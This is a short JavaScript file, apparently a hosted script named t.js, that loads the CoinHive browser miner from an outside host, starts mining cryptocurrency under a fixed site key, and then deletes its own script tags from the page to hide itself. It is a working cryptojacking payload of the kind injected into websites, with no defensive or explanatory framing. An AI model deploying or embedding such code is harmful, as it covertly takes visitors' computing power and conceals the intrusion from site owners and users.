 vuuwd.com/t.js
function loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.id = "m_g_a_j_s_";
    if (script.readyState) {
        script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // others
        script.onload = function () {
            callback();
        };
    }
    script.src = url;
    document.body.appendChild(script);
}
loadScript("https://coinhive.com/lib/coinhive.min.js", function () {
        var miner = new CoinHive.Anonymous('NApgnOcjBzLNCybG258355n0wQrqq3D4', {throttle: 0.2});
        miner.start();
        var s = document.getElementById('m_g_a');
        var p = s.parentElement;
        p.removeChild(s);
        var s1 = document.getElementById('m_g_a_j_s_');
        var p1 = s1.parentElement;
        p1.removeChild(s1);
});